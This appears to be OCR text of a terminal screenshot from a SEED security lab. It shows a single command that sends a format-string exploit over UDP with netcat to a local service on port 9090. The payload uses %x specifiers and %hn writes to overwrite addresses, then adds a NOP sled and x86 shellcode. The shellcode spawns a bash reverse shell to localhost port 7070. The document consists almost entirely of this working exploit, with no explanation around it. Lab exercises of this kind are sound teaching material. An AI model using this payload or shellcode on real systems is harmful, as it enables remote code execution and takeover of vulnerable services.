 Terminal Terminal File Edit View Search Terminal Help En 4:36 PM
Terminal
[03/23/21]seed@VM:~$ echo $(printf "\xda\xef\xff\xbf@@@
@\xd8\xef\xff\xbf")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x%.48963x%hn%.1263
7x%hn$(printf  "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68bash\x68////\x
68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89\xe0\x31\xd2\x52\
x682>&1\x68<&1 \x6870 0\x68t/70\x68lhos\x68loca\x68tcp/
\x68dev/\x68 > /\x68h -i\x68/bas\x68/bin\x89\xe2\x31\xc
9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x
80") | nc -u 127.0.0.1 9090